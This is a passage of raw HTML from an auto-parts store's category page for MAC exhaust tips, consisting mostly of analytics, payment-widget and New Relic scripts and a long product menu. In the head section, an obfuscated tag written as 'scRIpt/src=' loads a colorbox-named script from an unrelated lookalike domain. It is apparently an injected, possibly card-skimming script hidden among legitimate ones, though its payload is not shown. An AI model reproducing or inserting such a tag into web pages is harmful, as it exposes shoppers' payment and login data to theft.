r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="Exhaust - MAC Performance - MAC Exhaust Nissan - Universal Exhaust Accessories - Tips" />
<meta name="keywords" content="exhaust,performance,exhaust,nissan,universal,exhaust,accessories,tips" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1769337060" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1769337061" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-62961-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-tips.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=105019"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Exhaust - MAC Performance - MAC Exhaust Nissan - Universal Exhaust Accessories - Tips</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"Jfd69vsE-6wpC4X45yvqsmyTrAzlGsawR6zz0u331Drwg5pT"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="ea27a1c5f217eefd2f1b" href="" target="_blank" onclick="this.href='mailto:'+ea27a1c5f217eefd2f1b(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function ea27a1c5f217eefd2f1b() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('ea27a1c5f217eefd2f1b').appendChild(document.createTextNode(ea27a1c5f217eefd2f1b()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
